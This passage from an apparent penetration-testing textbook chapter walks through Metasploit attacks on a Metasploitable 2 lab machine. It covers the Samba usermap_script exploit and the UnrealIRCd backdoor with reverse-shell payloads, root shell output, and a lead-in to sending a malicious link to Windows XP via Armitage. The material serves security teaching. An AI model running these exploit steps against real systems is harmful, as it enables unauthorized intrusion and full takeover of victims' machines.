Shell, Bind TCP (via R)
cmd/unix/bind_ruby normal Unix Command
Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command
Shell, Bind TCP (via Ruby) IPv6
cmd/unix/bind_zsh normal Unix Command
Shell, Bind TCP (via Zsh)
cmd/unix/generic normal Unix Command,
Generic Command Execution
cmd/unix/reverse normal Unix Command
Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_awk normal Unix Command
Shell, Reverse TCP (via AWK)
cmd/unix/reverse_lua normal Unix Command
Shell, Reverse TCP (via Lua)
cmd/unix/reverse_ncat_ssl normal Unix Command
Shell, Reverse TCP (via ncat)
cmd/unix/reverse_netcat normal Unix Command
Shell, Reverse TCP (via netcat)
CHAPTER 15 EXPLOITING TARGETS
362
cmd/unix/reverse_netcat_gaping normal Unix Command
Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command
Shell, Double Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command
Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command
Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command
Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command
Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command
Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_r normal Unix Command
Shell, Reverse TCP (via R)
cmd/unix/reverse_ruby normal Unix Command
Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command
Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command
Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command
Shell, Reverse TCP (via Zsh)
As you can see, many payloads are available. But currently you
are interested in the cmd/unix/reverse TCP shell. It will give you an
opportunity to open command-line control over the target. So, let’s get to
know more about this payload first with this particular line of code:
//code to get more information about the payload
msf exploit(multi/samba/usermap_script) > info cmd/unix/reverse
CHAPTER 15 EXPLOITING TARGETS

363
Name: Unix Command Shell, Double Reverse TCP (telnet)
Module: payload/cmd/unix/reverse
Platform: Unix
Arch: cmd
Needs Admin: No
Total size: 100
Rank: Normal
Provided by:
hdm <[email protected]>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Creates an interactive shell through two inbound connections
The "info" command tells us about this particular payload. It will
create an interactive shell through two inbound connections – one
is localhost and the other is remote host or our target.
The next step is to set this payload so that it can help you perform an
exploit.
//code to set payload
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/
reverse
payload => cmd/unix/reverse
The payload has been set. Now you can issue the show options
command to see what types of options are available, and after viewing
these options, you will have an idea about your next steps.
CHAPTER 15 EXPLOITING TARGETS

364
//code to show available options and its output
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
The show options command gives you a vivid description of the listen
address and the listen port along with the target address and target port.
It also says what the current setting is and what is required. Therefore, the
next step will be to set up the remote and local hosts. For this example, the
remote host will be Metasploitable 2, and the local host will be Kali Linux.
// code of setting the local and remote host
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.2.2
RHOST => 192.168.2.5
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
After setting up the hosts, you will again ask to see the options.
CHAPTER 15 EXPLOITING TARGETS

365
So, issue the show options command again to make it sure that
everything is set up properly.
//code to show options
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.2 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.3 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Everything has been set. Now the time has come to issue the final
exploit command.
//code to exploit and the output
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.2.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 59TIyQJSIdc7I56X;
[*] Writing to socket A
CHAPTER 15 EXPLOITING TARGETS

366
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "59TIyQJSIdc7I56X\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.2.3:4444 ->
192.168.2.2:43863) at 2018-06-20 00:45:29 -0400
Here, I have successfully opened one session on the target machine. I
have at last “owned” the target Linux machine. Now I can do anything in
that target system.
Once you enter the target machine, your first job is to check its network
interfaces. In the following code, I’m checking whether I have hit the target
or not:
//code is now running in the target machine
ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:21:34:f3
inet addr:192.168.2.2 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe21:34f3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:64 errors:0 dropped:0 overruns:0 frame:0
TX packets:83 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8024 (7.8 KB) TX bytes:8756 (8.5 KB)
Base address:0xd010 Memory:f0000000-f0020000
Yes, it is the remote host, Metasploitable 2, that I selected when I
started the exploitation. To make sure, I issued the network interfaces
command ifconfig, and it matched. The next command I issued was
whoami. I did this to ascertain that I have owned the target system as root.
CHAPTER 15 EXPLOITING TARGETS

367
The command that follows whoami is ps. The ps command will show every
running process in Metasploitable 2.
//code and output
whoami
root
ps
PID TTY TIME CMD
1 ? 00:00:01 init
2 ? 00:00:00 kthreadd
3 ? 00:00:00 migration/0
4 ? 00:00:00 ksoftirqd/0
5 ? 00:00:00 watchdog/0
6 ? 00:00:00 events/0
7 ? 00:00:00 khelper
41 ? 00:00:00 kblockd/0
48 ? 00:00:00 kseriod
98 ? 00:00:00 pdflush
99 ? 00:00:00 pdflush
100 ? 00:00:00 kswapd0
141 ? 00:00:00 aio/0
1099 ? 00:00:00 ksnapd
1253 ? 00:00:00 ata/0
1260 ? 00:00:00 ata_aux
1267 ? 00:00:00 ksuspend_usbd
1273 ? 00:00:00 khubd
1952 ? 00:00:00 scsi_eh_0
2035 ? 00:00:00 scsi_eh_1
2037 ? 00:00:00 scsi_eh_2
2116 ? 00:00:00 kjournald
2290 ? 00:00:00 udevd
CHAPTER 15 EXPLOITING TARGETS

368
2761 ? 00:00:00 kpsmoused
3365 ? 00:00:00 kjournald
3572 ? 00:00:00 rpciod/0
3587 ? 00:00:00 rpc.idmapd
3903 ? 00:00:00 dd
3954 ? 00:00:00 sshd
4035 ? 00:00:00 mysqld_safe
4079 ? 00:00:00 logger
4241 ? 00:00:00 lockd
4242 ? 00:00:00 nfsd4
4243 ? 00:00:00 nfsd
4244 ? 00:00:00 nfsd
4245 ? 00:00:00 nfsd
4246 ? 00:00:00 nfsd
4247 ? 00:00:00 nfsd
4248 ? 00:00:00 nfsd
4249 ? 00:00:00 nfsd
4250 ? 00:00:00 nfsd
4254 ? 00:00:00 rpc.mountd
4322 ? 00:00:00 master
4330 ? 00:00:00 nmbd
4332 ? 00:00:00 smbd
4337 ? 00:00:00 smbd
4387 ? 00:00:00 xinetd
4428 ? 00:00:00 cron
4459 ? 00:00:00 jsvc
4460 ? 00:00:00 jsvc
4482 ? 00:00:00 apache2
4503 ? 00:00:00 rmiregistry
4507 ? 00:00:00 ruby
4523 ? 00:00:00 Xtightvnc
CHAPTER 15 EXPLOITING TARGETS

369
4524 ? 00:00:00 unrealircd
4532 ? 00:00:00 xstartup
4535 ? 00:00:00 xterm
4537 ? 00:00:00 fluxbox
4630 ? 00:00:00 sleep
4631 ? 00:00:00 telnet
4632 ? 00:00:00 sh
4633 ? 00:00:00 sh
4634 ? 00:00:00 telnet
4652 ? 00:00:00 ps
There is no doubt that I have hit the right target and am owning the
Linux system. My exploitation has been successfully accomplished. Now, I
can read the list of directories, and I can even create a new directory in the
victim system.
//code and output of directories
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
CHAPTER 15 EXPLOITING TARGETS

370
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Let’s move to the home directory and create a folder called hacker. The
next code and output shows this.
//code and output
cd /home
ls
ftp
msfadmin
service
user
mkdir hacker
I have issued the ls command again to check that the new directory
hacker has been created successfully.
//code and output
ls
ftp
hacker
msfadmin
service
user
CHAPTER 15 EXPLOITING TARGETS

371
That’s enough for the time being. So, I can abort this session by hitting
Ctrl+C. This ends this session.
//code and output of ending the session
^C
Abort session 1? [y/N] y
[*] 192.168.2.2 - Command shell session 1 closed. Reason: User
exit
msf exploit(multi/samba/usermap_script) >
My next step is quite simple; I checked Metasploitable 2 and made sure
that the hacker directory has been created there successfully.
Exploiting IRC
The previous section showed one way to exploit a Linux system.
There is another good way to exploit a Linux system. You can do that
through the backdoor via the Internet Relay Chat (irc) application-layer
protocol modules available in Metasploit. Again, the target machine
will be Metasploitable 2. The steps are the same, so I will not repeat the
explanation here. You can read each line of the following code and output.
The first step is to search for all the available irc modules in
Metasploit.
//code and output of irc backdoor hacking
msf > search irc
Matching Modules
================
CHAPTER 15 EXPLOITING TARGETS

372
Name Disclosure Date
Rank Description
---- ---------------
---- -----------
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04- 12
normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
exploit/linux/misc/lprng_format_string 2000-09- 25
normal LPRng use_syslog Remote Format String Vulnerability
exploit/multi/http/struts_default_action_mapper 2013-07-02
excellent Apache Struts 2 DefaultActionMapper Prefixes OGNL Code
Execution
exploit/multi/http/sysaid_auth_file_upload 2015-06- 03
excellent SysAid Help Desk Administrator Portal Arbitrary File
Upload
exploit/multi/local/allwinner_backdoor 2016-04- 30
excellent Allwinner 3.4 Legacy Kernel Local Privilege Escalation
exploit/multi/misc/legend_bot_exec 2015-04- 27
excellent Legend Perl IRC Bot Remote Code Execution
exploit/multi/misc/pbot_exec 2009-11- 02
excellent PHP IRC Bot pbot eval() Remote Code Execution
exploit/multi/misc/ra1nx_pubcall_exec 2013-03- 24
great Ra1NX PHP Bot PubCall Authentication Bypass Remote Code
Execution
exploit/multi/misc/w3tw0rk_exec 2015-06- 04
excellent w3tw0rk / Pitbul IRC Bot Remote Code Execution
exploit/multi/misc/xdh_x_exec 2015-12- 04
excellent Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code
Execution
exploit/osx/misc/ufo_ai 2009-10- 28
average UFO: Alien Invasion IRC Client Buffer Overflow
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06- 12
excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
CHAPTER 15 EXPLOITING TARGETS

373
exploit/windows/browser/mirc_irc_url 2003-10- 13
normal mIRC IRC URL Buffer Overflow
exploit/windows/browser/ms06_013_createtextrange 2006-03- 19
normal MS06-013 Microsoft Internet Explorer createTextRange()
Code Execution
exploit/windows/emc/replication_manager_exec 2011-02-07
great EMC Replication Manager Command Execution
exploit/windows/misc/mirc_privmsg_server 2008-10- 02
normal mIRC PRIVMSG Handling Stack Buffer Overflow
exploit/windows/misc/talkative_response 2009-03- 17
normal Talkative IRC v0.4.4.16 Response Buffer Overflow
exploit/windows/misc/ufo_ai 2009-10- 28
average UFO: Alien Invasion IRC Client Buffer Overflow
post/multi/gather/irssi_creds
normal Multi Gather IRSSI IRC Password(s)
I have used the "unix/irc/unreal_ircd_3281_backdoor" exploit
and set the payload "cmd/unix/reverse" (figure 15.5).
//image 15.5
//code and output
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set target 0
target => 0
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
CHAPTER 15 EXPLOITING TARGETS

374
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_perl normal Unix Command
Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command
Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command
Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command
Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command,
Generic Command Execution
cmd/unix/reverse normal Unix Command
Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command
Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command
Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command
Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command
Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command
Shell, Double Reverse TCP SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > info
cmd/unix/reverse
CHAPTER 15 EXPLOITING TARGETS

375
Name: Unix Command Shell, Double Reverse TCP (telnet)
Module: payload/cmd/unix/reverse
Platform: Unix
Arch: cmd
Needs Admin: No
Total size: 100
Rank: Normal
Provided by:
hdm <[email protected]>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Creates an interactive shell through two inbound connections
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload
cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
CHAPTER 15 EXPLOITING TARGETS

376
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf> use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload
cmd/unix/reverse
payload => cmd/unix/reverse
The next step is to set the remote host and local host and continue
the code.
//code and output continues
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST
192.168.2.2
RHOST => 192.168.2.2
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST
192.168.2.3
LHOST => 192.168.2.3
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.2 yes The target address
RPORT 6667 yes The target port (TCP)
CHAPTER 15 EXPLOITING TARGETS

377
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.3 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
The exploit has been started and continues.
//code and output continues
[*] Started reverse TCP double handler on 192.168.2.3:4444
[*] 192.168.2.2:6667 - Connected to 192.168.2.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your
hostname; using your IP address instead
[*] 192.168.2.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EHwGctWQbOlEMH3J;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EHwGctWQbOlEMH3J\r\n"
CHAPTER 15 EXPLOITING TARGETS

378
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.2.3:4444 ->
192.168.2.2:56829) at 2018-06-18 20:43:45 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ifconfig
CHAPTER 15 EXPLOITING TARGETS

379
eth0 Link encap:Ethernet HWaddr 08:00:27:21:34:f3
inet addr:192.168.2.2 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe21:34f3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:104 errors:0 dropped:0 overruns:0 frame:0
TX packets:88 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10660 (10.4 KB) TX bytes:9478 (9.2 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:116 errors:0 dropped:0 overruns:0 frame:0
TX packets:116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31889 (31.1 KB) TX bytes:31889 (31.1 KB)
cd /home
ls
ftp
hacker
msfadmin
service
user
^C
Abort session 1? [y/N] y
This time everything is the same, so I just checked my last creation.
The directory hacker is still there in the home directory.
In the next exploitation session, you will learn how to hack and own a
remote Windows system.
CHAPTER 15 EXPLOITING TARGETS

380
Exploiting Windows with Armitage
In this section, you will learn how to exploit a remote Windows system by
using Armitage. For the remote target Windows system, I have chosen my
Windows XP in the virtual lab.
Armitage is a collaboration tool for Metasploit. It uses Metasploit in
the background, and the whole process goes through a very user-friendly
graphical user interface. If you use the same exploit and payload in
Metasploit, you will have the same result. After following the instructions
for the Armitage exploit and payload code in this section, you can try the
same thing with Metasploit.
Before exploiting the target, you will create a malicious link for the
Windows XP user image. This happens in the real world all the time. An
attacker sends an e-mail that includes this type of link. Once the Windows
user clicks the link, Internet Explorer opens and creates a hijacking session
for the attacker. Once that type of session has been created, the attacker
can own the system completely.
You will create the malicious link in Armitage. Then you will open the
link in Internet Explorer in Windows XP in your virtual lab and watch the
live session in your Kali Linux Armitage tool.
During the live session, you will first increase your session time. After
that, you will create as many folders as you want, and you will be able to
see the users, their passwords, and lots of other stuff.
So, to get started, let’s open Armitage in Kali Linux. In the upper half of
the Armitage window, you’ll see two sections; on the left side you will find
four categories: auxiliary, exploit, payload, and post (Figure 15-1).
CHAPTER 15 EXPLOITING TARGETS

381
I have double-clicked the “exploit” category and chosen the Windows
➤ Browser subcategory. There are lots of exploits available, but I am
